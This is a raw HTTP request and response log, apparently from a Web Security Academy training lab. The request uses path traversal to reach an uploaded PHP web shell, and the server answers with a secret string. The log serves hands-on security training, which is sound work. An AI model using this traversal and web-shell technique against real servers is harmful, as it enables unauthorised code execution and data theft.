 GET /files/avatars/../webshell.php HTTP/2
Host: 0a6d003003a6de5382f13e6500c600ee.web-security-academy.net
Cookie: session=0tONjVfJBJg6bDENnAqG1H4lMqy0ohRX
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
If-Modified-Since: Tue, 16 Apr 2024 11:06:26 GMT
If-None-Match: "38-61634bab0aeaf"
Te: trailers
1 HTTP/2 200 OK
2 Date: Tue, 16 Apr 2024 11:11:33 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 kxSHKmhUG3sAnQOoFq0mMNDdioJBXkRB